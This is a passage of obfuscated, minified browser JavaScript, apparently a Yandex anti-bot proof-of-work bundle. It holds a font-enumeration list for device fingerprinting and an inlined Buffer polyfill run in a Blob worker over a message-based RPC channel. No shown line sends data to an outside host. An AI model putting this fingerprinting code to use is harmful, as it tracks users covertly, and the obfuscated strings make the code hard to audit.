dm[0x0]=Infinity,dm[0x0]=dm[0x0]-dm[0x0],dX[0x3];}},d8=YQ(0x33e),d9='mmMwWLliI0O&1',dC=YQ(0x2d1),dd=[YQ(0x3c8),YQ(0x254),'serif'],dJ=[YQ(0x1d0),YQ(0x27d),YQ(0x322),YQ(0x3f8),YQ(0x391),YQ(0x35a),'BankGothic\x20Md\x20BT','Batang','Bitstream\x20Vera\x20Sans\x20Mono','Calibri','Century',YQ(0x246),YQ(0x2ee),YQ(0x3fe),'Franklin\x20Gothic','Futura\x20Bk\x20BT',YQ(0x450),'GOTHAM','Gill\x20Sans',YQ(0x389),YQ(0x283),YQ(0x1f9),'Humanst521\x20BT',YQ(0x437),'Letter\x20Gothic','Levenim\x20MT','Lucida\x20Bright','Lucida\x20Sans','Menlo',YQ(0x3ad),'MS\x20Outlook',YQ(0x230),'MS\x20UI\x20Gothic','MT\x20Extra','MYRIAD\x20PRO',YQ(0x3c6),'Meiryo\x20UI',YQ(0x428),YQ(0x2af),YQ(0x46e),'PMingLiU','Pristina','SCRIPTINA',YQ(0x1e3),YQ(0x205),YQ(0x369),YQ(0x200),'Staccato222\x20BT',YQ(0x2a3),YQ(0x284),'Vrinda','ZWAdobeF'],dN=YQ(0x214),dY=Math,dK=function(){return 0x0;},dh=oB({'../../node_modules/@yandex-lego/powaas/dist/index.js':function(dm,dX){!(function(){var en=o;function dM(dU){var e7=o,du,dG=dT[dU];return void 0x0!==dG?dG['exports']:(du=dT[dU]={'exports':{}},dE[dU](du,du[e7(0x3bb)],dM),du[e7(0x3bb)]);}var dA,dE={0x267:function(dU){var e8=o;dU[e8(0x3bb)]=function(du,dG){var e9=o,dq=0x0,dB={};du['addEventListener'](e9(0x47a),function(dr){var eC=o,df,dg,dO=dr[eC(0x262)];'RPC'===dO['type']&&(dO['id']?(df=dB[dO['id']])&&(delete dB[dO['id']],dO[eC(0x434)]?df[0x1](Object[eC(0x377)](Error(dO[eC(0x434)][eC(0x47a)]),dO[eC(0x434)])):df[0x0](dO['result'])):((dg=document['createEvent'](eC(0x1fb)))['initEvent'](dO['method'],!0x1,!0x1),dg['data']=dO['params'],du['dispatchEvent'](dg)));}),dG['forEach'](function(dr){du[dr]=function(){var eo=o;for(var df=arguments[eo(0x373)],dg=new Array(df),dO=0x0;dO<df;dO++)dg[dO]=arguments[dO];return new Promise(function(dp,dQ){var ed=o,dz=++dq;dB[dz]=[dp,dQ],du[ed(0x1d6)]({'type':'RPC','id':dz,'method':dr,'params':dg});});};});};},0x2fa:function(dU,du,dG){'use strict';var dq=dG(0x267),dB=['solve'];dU['exports']=function(){var eJ=o,dr=URL[eJ(0x213)](new Blob(['!function(){var\x20t={285:function(t,r){\x22use\x20strict\x22;r.byteLength=function(t){var\x20r=s(t),e=r[0],n=r[1];return\x203*(e+n)/4-n},r.toByteArray=function(t){var\x20r,e,i=s(t),f=i[0],u=i[1],h=new\x20o(function(t,r,e){return\x203*(r+e)/4-e}(0,f,u)),a=0,c=u>0?f-4:f;for(e=0;e<c;e+=4)r=n[t.charCodeAt(e)]<<18|n[t.charCodeAt(e+1)]<<12|n[t.charCodeAt(e+2)]<<6|n[t.charCodeAt(e+3)],h[a++]=r>>16&255,h[a++]=r>>8&255,h[a++]=255&r;2===u&&(r=n[t.charCodeAt(e)]<<2|n[t.charCodeAt(e+1)]>>4,h[a++]=255&r);1===u&&(r=n[t.charCodeAt(e)]<<10|n[t.charCodeAt(e+1)]<<4|n[t.charCodeAt(e+2)]>>2,h[a++]=r>>8&255,h[a++]=255&r);return\x20h},r.fromByteArray=function(t){for(var\x20r,n=t.length,o=n%3,i=[],f=16383,u=0,s=n-o;u<s;u+=f)i.push(h(t,u,u+f>s?s:u+f));1===o?(r=t[n-1],i.push(e[r>>2]+e[r<<4&63]+\x22==\x22)):2===o&&(r=(t[n-2]<<8)+t[n-1],i.push(e[r>>10]+e[r>>4&63]+e[r<<2&63]+\x22=\x22));return\x20i.join(\x22\x22)};for(var\x20e=[],n=[],o=\x22undefined\x22!=typeof\x20Uint8Array?Uint8Array:Array,i=\x22ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/\x22,f=0,u=i.length;f<u;++f)e[f]=i[f],n[i.charCodeAt(f)]=f;function\x20s(t){var\x20r=t.length;if(r%4>0)throw\x20new\x20Error(\x22Invalid\x20string.\x20Length\x20must\x20be\x20a\x20multiple\x20of\x204\x22);var\x20e=t.indexOf(\x22=\x22);return-1===e&&(e=r),[e,e===r?0:4-e%4]}function\x20h(t,r,n){for(var\x20o,i,f=[],u=r;u<n;u+=3)o=(t[u]<<16&16711680)+(t[u+1]<<8&65280)+(255&t[u+2]),f.push(e[(i=o)>>18&63]+e[i>>12&63]+e[i>>6&63]+e[63&i]);return\x20f.join(\x22\x22)}n[\x22-\x22.charCodeAt(0)]=62,n[\x22_\x22.charCodeAt(0)]=63},423:function(t,r,e){\x22use\x20strict\x22;function\x20n(t,r){if(!(t\x20instanceof\x20r))throw\x20new\x20TypeError(\x22Cannot\x20call\x20a\x20class\x20as\x20a\x20function\x22)}function\x20o(t,r){for(var\x20e=0;e<r.length;e++){var\x20n=r[e];n.enumerable=n.enumerable||!1,n.configurable=!0,\x22value\x22in\x20n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function\x20i(t,r){return\x20i=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,r){return\x20t.__proto__=r,t},i(t,r)}function\x20f(t){var\x20r=function(){if(\x22undefined\x22==typeof\x20Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if(\x22function\x22==typeof\x20Proxy)return!0;try{return\x20Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return\x20function(){var\x20e,n=h(t);if(r){var\x20o=h(this).constructor;e=Reflect.construct(n,arguments,o)}else\x20e=n.apply(this,arguments);return\x20u(this,e)}}function\x20u(t,r){if(r&&(\x22object\x22===a(r)||\x22function\x22==typeof\x20r))return\x20r;if(void\x200!==r)throw\x20new\x20TypeError(\x22Derived\x20constructors\x20may\x20only\x20return\x20object\x20or\x20undefined\x22);return\x20s(t)}function\x20s(t){if(void\x200===t)throw\x20new\x20ReferenceError(\x22this\x20hasn\x27t\x20been\x20initialised\x20-\x20super()\x20hasn\x27t\x20been\x20called\x22);return\x20t}function\x20h(t){return\x20h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return\x20t.__proto__||Object.getPrototypeOf(t)},h(t)}function\x20a(t){return\x20a=\x22function\x22==typeof\x20Symbol&&\x22symbol\x22==typeof\x20Symbol.iterator?function(t){return\x20typeof\x20t}:function(t){return\x20t&&\x22function\x22==typeof\x20Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?\x22symbol\x22:typeof\x20t},a(t)}var\x20c=e(285),p=e(429),l=\x22function\x22==typeof\x20Symbol&&\x22function\x22==typeof\x20Symbol.for?Symbol.for(\x22nodejs.util.inspect.custom\x22):null;r.lW=d,r.h2=50;var\x20g=2147483647;function\x20y(t){if(t>g)throw\x20new\x20RangeError(\x27The\x20value\x20\x22\x27+t+\x27\x22\x20is\x20invalid\x20for\x20option\x20\x22size\x22\x27);var\x20r=new\x20Uint8Array(t);return\x20Object.setPrototypeOf(r,d.prototype),r}function\x20d(t,r,e){if(\x22number\x22==typeof\x20t){if(\x22string\x22==typeof\x20r)throw\x20new\x20TypeError(\x27The\x20\x22string\x22\x20argument\x20must\x20be\x20of\x20type\x20string.\x20Received\x20type\x20number\x27);return\x20b(t)}return\x20v(t,r,e)}function\x20v(t,r,e){if(\x22string\x22==typeof\x20t)return\x20function(t,r){\x22string\x22==typeof\x20r&&\x22\x22!==r||(r=\x22utf8\x22);if(!d.isEncoding(r))throw\x20new\x20TypeError(\x22Unknown\x20encoding:\x20\x22+r);var\x20e=0|A(t,r),n=y(e),o=n.write(t,r);o!==e&&(n=n.slice(0,o));return\x20n}(t,r);if(ArrayBuffer.isView(t))return\x20function(t){if(nt(t,Uint8Array)){var\x20r=new\x20Uint8Array(t);return\x20B(r.buffer,r.byteOffset,r.byteLength)}return\x20m(t)}(t);if(null==t)throw\x20new\x20TypeError(\x22The\x20first\x20argument\x20must\x20be\x20one\x20of\x20type\x20string,\x20Buffer,\x20ArrayBuffer,\x20Array,\x20or\x20Array-like\x20Object.\x20Received\x20type\x20\x22+a(t));if(nt(t,ArrayBuffer)||t&&nt(t.buffer,ArrayBuffer))return\x20B(t,r,e);if(\x22undefined\x22!=typeof\x20SharedArrayBuffer&&(nt(t,SharedArrayBuffer)||t&&nt(t.buffer,SharedArrayBuffer)))return\x20B(t,r,e);if(\x22number\x22==typeof\x20t)throw\x20new\x20TypeError(\x27The\x20\x22value\x22\x20argument\x20must\x20not\x20be\x20of\x20type\x20number.\x20Received\x20type\x20number\x27);var\x20n=t.valueOf&&t.valueOf();if(null!=n&&n!==t)return\x20d.from(n,r,e);var\x20o=function(t){if(d.isBuffer(t)){var\x20r=0|E(t.length),e=y(r);return\x200===e.length||t.copy(e,0,0,r),e}if(void\x200!==t.length)return\x22number\x22!=typeof\x20t.length||ot(t.length)?y(0):m(t);if(\x22Buffer\x22===t.type&&Array.isArray(t.data))return\x20m(t.data)}(t);if(o)return\x20o;if(\x22undefined\x22!=typeof\x20Symbol&&null!=Symbol.toPrimitive&&\x22function\x22==typeof\x20t[Symbol.toPrimitive])return\x20d.from(t[Symbol.toPrimitive](\x22string\x22),r,e);throw\x20new\x20TypeError(\x22The\x20first\x20argument\x20must\x20be\x20one\x20of\x20type\x20string,\x20Buffer,\x20ArrayBuffer,\x20Array,\x20or\x20Array-like\x20Object.\x20Received\x20type\x20\x22+a(t))}function\x20w(t){if(\x22number\x22!=typeof\x20t)throw\x20new\x20TypeError(\x27\x22size\x22\x20argument\x20must\x20be\x20of\x20type\x20number\x27);if(t<0)throw\x20new\x20RangeError(\x27The\x20value\x20\x22\x27+t+\x27\x22\x20is\x20invalid\x20for\x20option\x20\x22size\x22\x27)}function\x20b(t){return\x20w(t),y(t<0?0:0|E(t))}function\x20m(t){for(var\x20r=t.length<0?0:0|E(t.length),e=y(r),n=0;n<r;n+=1)e[n]=255&t[n];return\x20e}function\x20B(t,r,e){if(r<0||t.byteLength<r)throw\x20new\x20RangeError(\x27\x22offset\x22\x20is\x20outside\x20of\x20buffer\x20bounds\x27);if(t.byteLength<r+(e||0))throw\x20new\x20RangeError(\x27\x22length\x22\x20is\x20outside\x20of\x20buffer\x20bounds\x27);var\x20n;return\x20n=void\x200===r&&void\x200===e?new\x20Uint8Array(t):void\x200===e?new\x20Uint8Array(t,r):new\x20Uint8Array(t,r,e),Object.setPrototypeOf(n,d.prototype),n}function\x20E(t){if(t>=g)throw\x20new\x20RangeError(\x22Attempt\x20to\x20allocate\x20Buffer\x20larger\x20than\x20maximum\x20size:\x200x\x22+g.toString(16)+\x22\x20bytes\x22);return\x200|t}function\x20A(t,r){if(d.isBuffer(t))return\x20t.length;if(ArrayBuffer.isView(t)||nt(t,ArrayBuffer))return\x20t.byteLength;if(\x22string\x22!=typeof\x20t)throw\x20new\x20TypeError(\x27The\x20\x22string\x22\x20argument\x20must\x20be\x20one\x20of\x20type\x20string,\x20Buffer,\x20or\x20ArrayBuffer.\x20Received\x20type\x20\x27+a(t));var\x20e=t.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===e)return\x200;for(var\x20o=!1;;)switch(r){case\x22ascii\x22:case\x22latin1\x22:case\x22binary\x22:return\x20e;case\x22utf8\x22:case\x22utf-8\x22:return\x20tt(t).length;case\x22ucs2\x22:case\x22ucs-2\x22:case\x22utf16le\x22:case\x22utf-16le\x22:return\x202*e;case\x22hex\x22:return\x20e>>>1;case\x22base64\x22:return\x20rt(t).length;default:if(o)return\x20n?-1:tt(t).length;r=(\x22\x22+r).toLowerCase(),o=!0}}function\x20_(t,r,e){var\x20n=!1;if((void\x200===r||r<0)&&(r=0),r>this.length)return\x22\x22;if((void\x200===e||e>this.length)&&(e=this.length),e<=0)return\x22\x22;if((e>>>=0)<=(r>>>=0))return\x22\x22;for(t||(t=\x22utf8\x22);;)switch(t){case\x22hex\x22:return\x20N(this,r,e);case\x22utf8\x22:case\x22utf-8\x22:return\x20C(this,r,e);case\x22ascii\x22:return\x20P(this,r,e);case\x22latin1\x22:case\x22binary\x22:return\x20j(this,r,e);case\x22base64\x22:return\x20L(this,r,e);case\x22ucs2\x22:case\x22ucs-2\x22:case\x22utf16le\x22:case\x22utf-16le\x22:return\x20z(this,r,e);default:if(n)throw\x20new\x20TypeError(\x22Unknown\x20encoding:\x20\x22+t);t=(t+\x22\x22).toLowerCase(),n=!0}}function\x20I(t,r,e){var\x20n=t[r];t[r]=t[e],t[e]=n}function\x20U(t,r,e,n,o){if(0===t.length)return-1;if(\x22string\x22==typeof\x20e?(n=e,e=0):e>2147483647?e=2147483647:e<-2147483648&&(e=-2147483648),ot(e=+e)&&(e=o?0:t.length-1),e<0&&(e=t.length+e),e>=t.length){if(o)return-1;e=t.length-1}else\x20if(e<0){if(!o)return-1;e=0}if(\x22string\x22==typeof\x20r&&(r=d.from(r,n)),d.isBuffer(r))return\x200===r.length?-1:R(t,r,e,n,o);if(\x22number\x22==typeof\x20r)return\x20r&=255,\x22function\x22==typeof\x20Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(t,r,e):Uint8Array.prototype.lastIndexOf.call(t,r,e):R(t,[r],e,n,o);throw\x20new\x20TypeError(\x22val\x20must\x20be\x20string,\x20number\x20or\x20Buffer\x22)}function\x20R(t,r,e,n,o){var\x20i,f=1,u=t.length,s=r.length;if(void\x200!==n&&(\x22ucs2\x22===(n=String(n).toLowerCase())||\x22ucs-2\x22===n||\x22utf16le\x22===n||\x22utf-16le\x22===n)){if(t.length<2||r.length<2)return-1;f=2,u/=2,s/=2,e/=2}function\x20h(t,r){return\x201===f?t[r]:t.readUInt16BE(r*f)}if(o){var\x20a=-1;for(i=e;i<u;i++)if(h(t,i)===h(r,-1===a?0:i-a)){if(-1===a&&(a=i),i-a+1===s)return\x20a*f}else-1!==a&&(i-=i-a),a=-1}else\x20for(e+s>u&&(e=u-s),i=e;i>=0;i--){for(var\x20c=!0,p=0;p<s;p++)if(h(t,i+p)!==h(r,p)){c=!1;break}if(c)return\x20i}return-1}function\x20O(t,r,e,n){e=Number(e)||0;var\x20o=t.length-e;n?(n=Number(n))>o&&(n=o):n=o;var\x20i,f=r.length;for(n>f/2&&(n=f/2),i=0;i<n;++i){var\x20u=parseInt(r.substr(2*i,2),16);if(ot(u))return\x20i;t[e+i]=u}return\x20i}function\x20x(t,r,e,n){return\x20et(tt(r,t.length-e),t,e,n)}function\x20M(t,r,e,n){return\x20et(function(t){for(var\x20r=[],e=0;e<t.length;++e)r.push(255&t.charCodeAt(e));return\x20r}(r),t,e,n)}function\x20T(t,r,e,n){return\x20et(rt(r),t,e,n)}function\x20S(t,r,e,n){return\x20et(function(t,r){for(var\x20e,n,o,i=[],f=0;f<t.length&&!((r-=2)<0);++f)n=(e=t.charCodeAt(f))>>8,o=e%256,i.push(o),i.push(n);return\x20i}(r,t.length-e),t,e,n)}function\x20L(t,r,e){return\x200===r&&e===t.length?c.fromByteArray(t):c.fromByteArray(t.slice(r,e))}function\x20C(t,r,e){e=Math.min(t.length,e);for(var\x20n=[],o=r;o<e;){var\x20i=t[o],f=null,u=i>239?4:i>223?3:i>191?2:1;if(o+u<=e){var\x20s=void\x200,h=void\x200,a=void\x200,c=void\x200;switch(u){case\x201:i<128&&(f=i);break;case\x202:128==(192&(s=t[o+1]))&&(c=(31&i)<<6|63&s)>127&&(f=c);break;case\x203:s=t[o+1],h=t[o+2],128==(192&s)&&128==(192&h)&&(c=(15&i)<<12|(63&s)<<6|63&h)>2047&&(c<55296||c>57343)&&(f=c);break;case\x204:s=t[o+1],h=t[o+2],a=t[o+3],128==(192&s)&&128==(192&h)&&128==(192&a)&&(c=(15&i)<<18|(63&s)<<12|(63&h)<<6|63&a)>65535&&c<1114112&&(f=c)}}null===f?(f=65533,u=1):f>65535&&(f-=65536,n.push(f>>>10&1023|55296),f=56320|1023&f),n.push(f),o+=u}return\x20function(t){var\x20r=t.length;if(r<=k)return\x20String.fromCharCode.apply(String,t);var\x20e=\x22\x22,n=0;for(;n<r;)e+=String.fromCharCode.apply(String,t.slice(n,n+=k));return\x20e}(n)}d.TYPED_ARRAY_SUPPORT=function(){try{var\x20t=new\x20Uint8Array(1),r={foo:function(){return\x2042}};return\x20Object.setPrototypeOf(r,Uint8Array.prototype),Object.setPrototypeOf(t,r),42===t.foo()}catch(t){return!1}}(),d.TYPED_ARRAY_SUPPORT||\x22undefined\x22==typeof\x20console||\x22function\x22!=typeof\x20console.error||console.error(\x22This\x20browser\x20lacks\x20typed\x20array\x20(Uint8Array)\x20support\x20which\x20is\x20required\x20by\x20`buffer`\x20v5.x.\x20Use\x20`buffer`\x20v4.x\x20if\x20you\x20require\x20old\x20browser\x20support.\x22),Object.defineProperty(d.prototype,\x22parent\x22,{enumerable:!0,get:function(){if(d.isBuffer(this))return\x20this.buffer}}),Object.defineProperty(d.prototype,\x22offset\x22,{enumerable:!0,get:function(){if(d.isBuffer(this))return\x20this.byteOffset}}),d.poolSize=8192,d.from=function(t,r,e){return\x20v(t,r,e)},Object.setPrototypeOf(d.prototype,Uint8Array.prototype),Object.setPrototypeOf(d,Uint8Array),d.alloc=function(t,r,e){return\x20function(t,r,e){return\x20w(t),t<=0?y(t):void\x200!==r?\x22string\x22==typeof\x20e?y(t).fill(r,e):y(t).fill(r):y(t)}(t,r,e)},d.allocUnsafe=function(t){return\x20b(t)},d.allocUnsafeSlow=function(t){return\x20b(t)},d.isBuffer=function(t){return\x20null!=t&&!0===t._isBuffer&&t!==d.prototype},d.compare=function(t,r){if(nt(t,Uint8Array)&&(t=d.from(t,t.offset,t.byteLength)),nt(r,Uint8Array)&&(r=d.from(r,r.offset,r.byteLength)),!d.isBuffer(t)||!d.isBuffer(r))throw\x20new\x20TypeError(\x27The\x20\x22buf1\x22,\x20\x22buf2\x22\x20arguments\x20must\x20be\x20one\x20of\x20type\x20Buffer\x20or\x20Uint8Array\x27);if(t===r)return\x200;for(var\x20e=t.length,n=r.length,o=0,i=Math.min(e,n);o<i;++o)if(t[o]!==r[o]){e=t[o],n=r[o];break}return\x20e<n?-1:n<e?1:0},d.isEncoding=function(t){switch(String(t).toLowerCase()){case\x22hex\x22:case\x22utf8\x22:case\x22utf-8\x22:case\x22ascii\x22:case\x22latin1\x22:case\x22binary\x22:case\x22base64\x22:case\x22ucs2\x22:case\x22ucs-2\x22:case\x22utf16le\x22:case\x22utf-16le\x22:return!0;default:return!1}},d.concat=function(t,r){if(!Array.isArray(t))throw\x20new\x20TypeError(\x27\x22list\x22\x20argument\x20must\x20be\x20an\x20Array\x20of\x20Buffers\x27);if(0===t.length)return\x20d.alloc(0);var\x20e;if(void\x200===r)for(r=0,e=0;e<t.length;++e)r+=t[e].length;var\x20n=d.allocUnsafe(r),o=0;for(e=0;e<t.length;++e){var\x20i=t[e];if(nt(i,Uint8Array))o+i.length>n.length?(d.isBuffer(i)||(i=d.from(i)),i.copy(n,o)):Uint8Array.prototype.set.call(n,i,o);else{if(!d.isBuffer(i))throw\x20new\x20TypeError(\x27\x22list\x22\x20argument\x20must\x20be\x20an\x20Array\x20of\x20Buffers\x27);i.copy(n,o)}o+=i.length}return\x20n},d.byteLength=A,d.prototype._isBuffer=!0,d.prototype.swap16=function(){var\x20t=this.length;if(t%2!=0)throw\x20new\x20RangeError(\x22Buffer\x20size\x20must\x20be\x20a\x20multiple\x20of\x2016-bits\x22);for(var\x20r=0;r<t;r+=2)I(this,r,r+1);return\x20this},d.prototype.swap32=function(){var\x20t=this.length;if(t%4!=0)throw\x20new\x20RangeError(\x22Buffer\x20size\x20must\x20be\x20a\x20multiple\x20of\x2032-bits\x22);for(var\x20r=0;r<t;r+=4)I(this,r,r+3),I(this,r+1,r+2);return\x20this},d.prototype.swap64=function(){var\x20t=this.length;if(t%8!=0)throw\x20new\x20RangeError(\x22Buffer\x20size\x20must\x20be\x20a\x20multiple\x20of\x2064-bits\x22);for(var\x20r=0;r<t;r+=8)I(this,r,r+7),I(this,r+1,r+6),I(this,r+2,r+5),I(this,r+3,r+4);return\x20this},d.prototype.toString=function(){var\x20t=this.length;return\x200===t?\x22\x22:0===arguments.length?C(this,0,t):_.apply(this,arguments)},d.prototype.toLocaleString=d.prototype.toString,d.prototype.equals=function(t){if(!d.isBuffer(t))throw\x20new\x20TypeError(\x22Argument\x20must\x20be\x20a\x20Buffer\x22);return\x20this===t||0===d.compare(this,t)},d.prototype.inspect=function(){var\x20t=\x22\x22,e=r.h2;return\x20t=this.toString(\x22hex\x22,0,e).replace(/(.{2})/g,\x22$1\x20\x22).trim(),this.length>e&&(t+=\x22\x20...\x20\x22),\x22<Buffer\x20\x22+t+\x22>\x22},l&&(d.prototype[l]=d.prototype.inspect),d.prototype.compare=function(t,r,e,n,o){if(nt(t,Uint8Array)&&(t=d.from(t,t.offset,t.byteLength)),!d.isBuffer(t))throw\x20new\x20TypeError(\x27The\x20\x22target\x22\x20argument\x20must\x20be\x20one\x20of\x20type\x20Buffer\x20or\x20Uint8Array.\x20Received\x20type\x20\x27+a(t));if(void\x200===r&&(r=0),void\x200===e&&(e=t?t.length:0),void\x200===n&&(n=0),void\x200===o&&(o=this.length),r<0||e>t.length||n<0||o>this.length)throw\x20new\x20RangeError(\x22out\x20of\x20range\x20index\x22);if(n>=o&&r>=e)return\x200;if(n>=o)return-1;if(r>=e)return\x201;if(this===t)return\x200;for(var\x20i=(o>>>=0)-(n>>>=0),f=(e>>>=0)-(r>>>=0),u=Math.min(i,f),s=this.slice(n,o),h=t.slice(r,e),c=0;c<u;++c)if(s[c]!==h[c]){i=s[c],f=h[c];break}return\x20i<f?-1:f<i?1:0},d.prototype.includes=function(t,r,e){return-1!==this.indexOf(t,r,e)},d.prototype.indexOf=function(t,r,e){return\x20U(this,t,r,e,!0)},d.prototype.lastIndexOf=function(t,r,e){return\x20U(this,t,r,e,!1)},d.prototype.write=function(t,r,e,n){if(void\x200===r)n=\x22utf8\x22,e=this.length,r=0;else\x20if(void\x200===e&&\x22string\x22==typeof\x20r)n=r,e=this.length,r=0;else{if(!isFinite(r))throw\x20new\x20Error(\x22Buffer.write(string,\x20encoding,\x20offset[,\x20length])\x20is\x20no\x20longer\x20supported\x22);r>>>=0,isFinite(e)?(e>>>=0,void\x200===n&&(n=\x22utf8\x22)):(n=e,e=void\x200)}var\x20o=this.length-r;if((void\x200===e||e>o)&&(e=o),t.length>0&&(e<0||r<0)||r>this.length)throw\x20new\x20RangeError(\x22Attempt\x20to\x20write\x20outside\x20buffer\x20bounds\x22);n||(n=\x22utf8\x22);for(var\x20i=!1;;)switch(n){case\x22hex\x22:return\x20O(this,t,r,e);case\x22utf8\x22:case\x22utf-8\x22:return\x20x(this,t,r,e);case\x22ascii\x22:case\x22latin1\x22:case\x22binary\x22:return\x20M(this,t,r,e);case\x22base64\x22:return\x20T(this,t,r,e);case\x22ucs2\x22:case\x22ucs-2\x22:case\x22utf16le\x22:case\x22utf-16le\x22:return\x20S(this,t,r,e);default:if(i)throw\x20new\x20TypeError(\x22Unknown\x20encoding:\x20\x22+n);n=(\x22\x22+n).toLowerCase(),i=!0}},d.prototype.toJSON=function(){return{type:\x22Buffer\x22,data:Array.prototype.slice.call(this._arr||this,0)}};var\x20k=4096;function\x20P(t,r,e){var\x20n=\x22\x22;e=Math.min(t.length,e);for(var\x20o=r;o<e;++o)n+=String.fromCharCode(127&t[o]);return\x20n}function\x20j(t,r,e){var\x20n=\x22\x22;e=Math.min(t.length,e);for(var\x20o=r;o<e;++o)n+=String.fromCharCode(t[o]);return\x20n}function\x20N(t,r,e){var\x20n=t.length;(!r||r<0)&&(r=0),(!e||e<0||e>n)&&(e=n);for(var\x20o=\x22\x22,i=r;i<e;++i)o+=it[t[i]];return\x20o}function\x20z(t,r,e){for(var\x20n=t.slice(r,e),o=\x22\x22,i=0;i<n.length-1;i+=2)o+=String.fromCharCode(n[i]+256*n[i+1]);return\x20o}function\x20F(t,r,e){if(t%1!=0||t<0)throw\x20new\x20RangeError(\x22offset\x20is\x20not\x20uint\x22);if(t+r>e)throw\x20new\x20RangeError(\x22Trying\x20to\x20access\x20beyond\x20buffer\x20length\x22)}function\x20D(t,r,e,n,o,i){if(!d.isBuffer(t))throw\x20new\x20TypeError(\x27\x22buffer\x22\x20argument\x20must\x20be\x20a\x20Buffer\x20instance\x27);if(r>o||r<i)throw\x20new\x20RangeError(\x27\x22value\x22\x20argument\x20is\x20out\x20of\x20bounds\x27);if(e+n>t.length)throw\x20new\x20RangeError(\x22Index\x20out\x20of\x20range\x22)}function\x20Y(t,r,e,n,o){K(r,n,o,t,e,7);var\x20i=Number(r&BigInt(4294967295));t[e++]=i,i>>=8,t[e++]=i,i>>=8,t[e++]=i,i>>=8,t[e++]=i;var\x20f=Number(r>>BigInt(32)&BigInt(4294967295));return\x20t[e++]=f,f>>=8,t[e++]=f,f>>=8,t[e++]=f,f>>=8,t[e++]=f,e}function\x20W(t,r,e,n,o){K(r,n,o,t,e,7);var\x20i=Number(r&BigInt(4294967295));t[e+7]=i,i>>=8,t[e+6]=i,i>>=8,t[e+5]=i,i>>=8,t[e+4]=i;var\x20f=Number(r>>BigInt(32)&BigInt(4294967295));return\x20t[e+3]=f,f>>=8,t[e+2]=f,f>>=8,t[e+1]=f,f>>=8,t[e]=f,e+8}function\x20G(t,r,e,n,o,i){if(e+n>t.length)throw\x20new\x20RangeError(\x22Index\x20out\x20of\x20range\x22);if(e<0)throw\x20new\x20RangeError(\x22Index\x20out\x20of\x20range\x22)}function\x20H(t,r,e,n,o){return\x20r=+r,e>>>=0,o||G(t,0,e,4),p.write(t,r,e,n,23,4),e+4}function\x20V(t,r,e,n,o){return\x20r=+r,e>>>=0,o||G(t,0,e,8),p.write(t,r,e,n,52,8),e+8}d.prototype.slice=function(t,r){var\x20e=this.length;(t=~~t)<0?(t+=e)<0&&(t=0):t>e&&(t=e),(r=void\x200===r?e:~~r)<0?(r+=e)<0&&(r=0):r>e&&(r=e),r<t&&(r=t);var\x20n=this.subarray(t,r);return\x20Object.setPrototypeOf(n,d.prototype),n},d.prototype.readUintLE=d.prototype.readUIntLE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var\x20n=this[t],o=1,i=0;++i<r&&(o*=256);)n+=this[t+i]*o;return\x20n},d.prototype.readUintBE=d.prototype.readUIntBE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var\x20n=this[t+--r],o=1;r>0&&(o*=256);)n+=this[t+--r]*o;return\x20n},d.prototype.readUint8=d.prototype.readUInt8=function(t,r){return\x20t>>>=0,r||F(t,1,this.length),this[t]},d.prototype.readUint16LE=d.prototype.readUInt16LE=function(t,r){return\x20t>>>=0,r||F(t,2,this.length),this[t]|this[t+1]<<8},d.prototype.readUint16BE=d.prototype.readUInt16BE=function(t,r){return\x20t>>>=0,r||F(t,2,this.length),this[t]<<8|this[t+1]},d.prototype.readUint32LE=d.prototype.readUInt32LE=function(t,r){return\x20t>>>=0,r||F(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},d.prototype.readUint32BE=d.prototype.readUInt32BE=function(t,r){return\x20t>>>=0,r||F(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},d.prototype.readBigUInt64LE=ft((function(t){Q(t>>>=0,\x22offset\x22);var\x20r=this[t],e=this[t+7];void\x200!==r&&void\x200!==e||X(t,this.length-8);var\x20n=r+this[++t]*Math.pow(2,8)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,24),o=this[++t]+this[++t]*Math.pow(2,8)+this[++t]*Math.pow(2,16)+e*Math.pow(2,24);return\x20BigInt(n)+(BigInt(o)<<BigInt(32))})),d.prototype.readBigUInt64BE=ft((function(t){Q(t>>>=0,\x22offset\x22);var\x20r=this[t],e=this[t+7];void\x200!==r&&void\x200!==e||X(t,this.length-8);var\x20n=r*Math.pow(2,24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+this[++t],o=this[++t]*Math.pow(2,24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+e;return(BigInt(n)<<BigInt(32))+BigInt(o)})),d.prototype.readIntLE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var\x20n=this[t],o=1,i=0;++i<r&&(o*=256);)n+=this[t+i]*o;return\x20n>=(o*=128)&&(n-=Math.pow(2,8*r)),n},d.prototype.readIntBE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var\x20n=r,o=1,i=this[t+--n];n>0&&(o*=256);)i+=this[t+--n]*o;return\x20i>=(o*=128)&&(i-=Math.pow(2,8*r)),i},d.prototype.readInt8=function(t,r){return\x20t>>>=0,r||F(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},d.prototype.readInt16LE=function(t,r){t>>>=0,r||F(t,2,this.length);var\x20e=this[t]|this[t+1]<<8;return\x2032768&e?4294901760|e:e},d.prototype.readInt16BE=function(t,r){t>>>=0,r||F(t,2,this.length);var\x20e=this[t+1]|this[t]<<8;return\x2032768&e?4294901760|e:e},d.prototype.readInt32LE=function(t,r){return\x20t>>>=0,r||F(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},d.prototype.readInt32BE=function(t,r){return\x20t>>>=0,r||F(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},d.prototy